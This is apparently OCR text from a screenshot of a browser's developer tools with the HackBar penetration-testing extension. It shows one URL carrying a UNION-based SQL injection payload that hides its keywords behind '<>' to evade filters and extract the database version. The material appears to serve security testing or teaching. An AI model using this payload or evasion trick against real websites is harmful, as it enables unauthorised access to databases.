 5.1.73
Network Console Performance Memory Application Lighthouse EditThisCookie HackBar
SQL XSS LFI XXE Other
/_id/-1)un<>ion%20sel<>ect 1,version(),3,4,5,6,7,8,9%23
Post data Referer User Agent Cookies Clear ALL